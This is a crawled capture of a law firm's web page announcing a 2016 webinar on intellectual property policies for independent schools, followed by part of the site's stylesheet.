

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/events/2016/10/new-considerations-in-intellectual-property-a-lear
body_size: 7270
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>&quot;New Considerations in Intellectual Property,&quot; a Learning Bridge Webinar hosted by Independent Schools Association of the Central States (ISACS) | Insights | Venable LLP</title>
<meta name="title" content="&amp;quot;New Considerations in Intellectual Property,&amp;quot; a Learning Bridge Webinar hosted by Independent Schools Association of the Central States (ISACS) | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/events/2016/10/new-considerations-in-intellectual-property-a-lear" />
<meta property="og:type" content="website" />
<meta property="og:title" content="&amp;quot;New Considerations in Intellectual Property,&amp;quot; a Learning Bridge Webinar hosted by Independent Schools Association of the Central States (ISACS) | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="&amp;quot;New Considerations in Intellectual Property,&amp;quot; a Learning Bridge Webinar hosted by Independent Schools Association of the Central States (ISACS) | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/events/2016/10/new-considerations-in-intellectual-property-a-lear" />

<meta class="swiftype" name="title" data-type="string" content="&amp;quot;New Considerations in Intellectual Property,&amp;quot; a Learning Bridge Webinar hosted by Independent Schools Association of the Central States (ISACS) | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/events/2016/10/new-considerations-in-intellectual-property-a-lear" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/events/2016/10/new-considerations-in-intellectual-property-a-lear#event-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>

<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">&quot;New Considerations  ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F10%2Fnew-considerations-in-intellectual-property-a-lear" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F10%2Fnew-considerations-in-intellectual-property-a-lear" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F10%2Fnew-considerations-in-intellectual-property-a-lear" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=&amp;quot;New Considerations in Intellectual Property,&amp;quot; a Learning Bridge Webinar hosted by Independent Schools Association of the Central States (ISACS) | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/10/new-considerations-in-intellectual-property-a-lear" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <div id="event-detail">

        <section aria-label="Event Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--wrap">
                                    <p class="simple-hero__label simple-hero__row-item">October 18, 2016 - 4:00 PM - 5:00 PM ET</p>


                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">"New Considerations in Intellectual Property," a Learning Bridge Webinar hosted by Independent Schools Association of the Central States (ISACS)</h1>

                    </div>
                </div>

                    <div class="past-event-panel">
                        <div class="past-event-message">This event has already occurred. </div>
                    </div>
            </div>
        </section>

        <section aria-label="Event Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">
            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F10%2Fnew-considerations-in-intellectual-property-a-lear" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F10%2Fnew-considerations-in-intellectual-property-a-lear" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fevents%2F2016%2F10%2Fnew-considerations-in-intellectual-property-a-lear" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=&amp;quot;New Considerations in Intellectual Property,&amp;quot; a Learning Bridge Webinar hosted by Independent Schools Association of the Central States (ISACS) | Insights | Venable LLP&amp;body=https://www.venable.com/insights/events/2016/10/new-considerations-in-intellectual-property-a-lear" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>
                <div class="excerpt">
                            <div class="event-register">
                                <div class="excerpt__content rich-text">
                                    <div class="event-info">Webinar</div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                    <div class="event-info"></div>
                                </div>
                            </div>

                </div>

                <div class="content__rich-text rich-text" ref="richText">
                    <p>There is an increasing need for schools to consider policies around intellectual property. As we encourage entrepreneurial spirits in our students and staff, who actually “owns” the idea/invention when developed through school programs? Can a school “own” a unique program that may generate revenue for the school? Join us for an enlightening presentation on the importance of policies that are essential for schools and everyone in them!</p>
<p><strong>Speaker:<br /></strong><a href="https://www.venable.com/linda-j-zirkelbach/" target="_self">Linda Zirkelbach</a>, Counsel, Venable LLP</p>
<p>Visit the&nbsp;<a href="http://www.isacs.org/page/472111_learning_bridge_webinars.asp" target="_blank">ISACS website</a> for more information.</p>
                </div>

            </div>
        </section>

        <section aria-label="Related Items" v-scrollwatch="onBelowContentScroll"></section>

            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/brand-and-content-protection">Brand and Content Protection</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/copyrights-and-licensing">Copyrights and Licensing</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/intellectual-property">Intellectual Property</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/trademark-prosecution-and-brand-management">Trademark Prosecution and Brand Management</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/education">Education</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Practical Tips for Reviewing AI Service and AI related "Software as a Service" (SaaS) Agreements in 2026</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/ip-quick-bytes/practical-tips-for-reviewing-ai-service-and-ai-rel" data-content="Practical Tips for Reviewing AI Service and AI related &quot;Software as a Service&quot; (SaaS) Agreements in 2026">Practical Tips for Reviewing AI Service and AI related "Software as a Service" (SaaS) Agreements in 2026</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Software Patents May Face New Eligibility Scrutiny</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/12/software-patents-may-face-new-eligibility-scrutiny" data-content="Software Patents May Face New Eligibility Scrutiny">Software Patents May Face New Eligibility Scrutiny</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 16, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Key considerations for drafting and negotiating data licensing agreements</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2025/12/key-considerations-for-drafting-and-negotiating" data-content="Key considerations for drafting and negotiating data licensing agreements">Key considerations for drafting and negotiating data licensing agreements</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">December 15, 2025</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/01/staying-ahead-of-inform-updates" data-content="Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next">Staying Ahead of INFORM: Updates, Enforcement, and What’s Coming Next</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 29, 2026</span>


                                    </p>
                                </div>

                                    <div class="related-content__item-content">
                                        <div class="related-content__registration-container">
                                                <a class="button" href="https://www.connect.venable.com/26/5245/landing-pages/rsvp-blank.asp?sid=blankform" target="_blank" data-content="Register for the Event" is="slidey-link">
                                                    <span>Register for the Event</span>
                                                    <i class="icon__external-link" style="padding-left: 0.5em;"></i>
                                                </a>

                                        </div>
                                    </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.venable.com/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css
body_size: 38270
content:
@charset "UTF-8";@import url("https://fonts.googleapis.com/css?family=Lora:400,400i,700,700i");a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}em,strong{border:0;font-size:100%;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}sub,sup{font-size:.75em}sup{vertical-align:super}sub{vertical-align:sub}@font-face{font-family:AvenirNextW04-Demi;src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW04-Demi.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW04-Demi.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW04-Demi.woff) format("woff"),url(/assets/images/fonts/AvenirNextW04-Demi.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Bold;src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Bold.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Bold.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Bold.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Bold.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-BoldItalic;src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-BoldItalic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-BoldItalic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Italic;src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Italic.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Italic.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Italic.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Italic.ttf) format("truetype")}@font-face{font-family:AvenirNextW06-Regular;src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix);src:url(/assets/images/fonts/AvenirNextW06-Regular.eot?#iefix) format("eot"),url(/assets/images/fonts/AvenirNextW06-Regular.woff2) format("woff2"),url(/assets/images/fonts/AvenirNextW06-Regular.woff) format("woff"),url(/assets/images/fonts/AvenirNextW06-Regular.ttf) format("truetype")}body,html{color:#061e3c;font-size:16px;height:100%}html{font-synthesis:style;scroll-behavior:smooth}body{font-family:AvenirNextW06-Regular,sans-serif}a:focus,button:focus,input:focus,select:focus{outline:none}div,section{box-sizing:border-box}a{text-decoration:none}a,button{color:inherit}button{background:none;border:0;border-radius:0;cursor:pointer;font-family:inherit;font-size:inherit;padding:0}button,input,select{-webkit-appearance:none}input,select{-moz-appearance:none}input[type=checkbox],select[type=checkbox]{-webkit-appearance:checkbox}select::-ms-expand{display:none}input::-moz-placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input::placeholder{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}[v-cloak]{display:none!important}.comma-separated span:not(:last-of-type):after{content:", "}.accordions{padding-top:4.75rem}.accordions__accordion{font-size:0;overflow:hidden}.accordions__accordion:last-child .accordions__button:before{border:none}.accordions__controls{display:flex;justify-content:flex-end;padding-bottom:1.1875rem}.accordions__control{color:#09a5a8;font-size:1.125rem;transition:color .3s ease-in-out}.accordions__control:focus,.accordions__control:hover{color:#061e3c}.accordions__header{background-color:#f0f0f0;font-family:AvenirNextW04-Demi,sans-serif;font-size:2rem;margin-bottom:0;margin-top:0;position:relative;width:100%}.accordions__container{padding:0 2.375rem}.accordions__container--flex{display:flex}.accordions__title{background-color:#f0f0f0;color:#061e3c;flex:1;font-family:AvenirNextW04-Demi,sans-serif;padding:1.75rem 2rem 1.75rem 0;position:relative;text-align:left;z-index:2}.accordions__title:after{border-bottom:thin solid #d3d3d3;bottom:0;content:"";position:absolute;right:0;width:100vw;z-index:1}.accordions__button{color:#fff;cursor:pointer;line-height:1;padding-left:2.375rem;transition:padding .3s ease-in-out}.accordions__button:before{background-color:#09a5a8;border-bottom:1px solid rgba(6,30,60,.8);bottom:0;content:"";left:50%;position:absolute;right:0;top:0;transition:background-color .3s ease-in-out,border-color .3s ease-in-out;z-index:1}.accordions__button:hover{padding-right:2.375rem}.accordions__button:hover:before{background-color:#09a5a8}.accordions__button--active,.accordions__button:active{padding-right:2.375rem}.accordions__button--active:before,.accordions__button--active:focus:before,.accordions__button:active:before,.accordions__button:active:focus:before{background-color:#061e3c}.accordions__button--active .accordions__icon,.accordions__button:active .accordions__icon{transform:rotate(45deg) translate(-50%,-30%)}.accordions__icon{font-family:AvenirNextW04-Demi,sans-serif;position:relative;top:50%;transform:translateY(-50%);transition:transform .3s ease-in-out;z-index:2}.accordions__content{height:0;opacity:0}.accordions__content--rich-text{max-width:80ch}.accordions__content .related-content,.accordions__content .rich-text{line-height:2rem}.accordions__content .related-content h3,.accordions__content .rich-text h3{color:#061e3c}.accordions__content--expanded .rich-text{margin-top:1.1875rem}.accordions__content--expanded .section--expanded{margin-top:2.375rem}.accordions__content>:first-child{padding-top:1.1875rem}.accordions__content>:last-child{padding-bottom:4.75rem}@media (min-width:60em){.accordions{padding-top:4.75rem}.accordions__button--active,.accordions__button:active,.accordions__button:hover,.accordions__header:hover .accordions__button{padding-right:7.125rem}.accordions__header:hover .accordions__button:before{background-color:#09a5a8}.accordions__content--expanded .section--expanded{margin-top:3.125rem}}#related-content.accordions__container .accordions__content--expanded .related-content__section{padding-top:0}.active-filters__group:not(:first-child){margin-top:1.1875rem}.active-filters__label{margin-right:1.1875rem}.active-filters__list{display:flex;margin-top:.59375rem}.active-filters__item{align-items:center;display:flex}.active-filters__item:not(:last-child){margin-right:1.1875rem}.active-filters__text{font-family:AvenirNextW04-Demi,sans-serif}.active-filters__text--teal{color:#09a5a8}.active-filters__text--quoted:after,.active-filters__text--quoted:before{content:'"';display:inline-block}.active-filters__icon{color:#09a5a8;font-size:.75em;margin-left:.59375rem;min-width:.75rem}.active-filters__link{margin-top:2.375rem}.active-filters__link--alignright{float:right;margin-top:.25rem}@media (min-width:40em){.active-filters{align-items:center;display:flex}.active-filters__group{display:flex}.active-filters__group:not(:first-child){margin-top:0}.active-filters__group:not(:last-child){margin-right:1.1875rem}.active-filters__link,.active-filters__list{margin-top:0}}.alpha-listing__letter-group{margin-top:3.5625rem}.alpha-listing__letter-label{color:#061e3c;display:inline-block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.875rem;margin-bottom:1rem;padding-bottom:.5rem;position:relative;transition:color 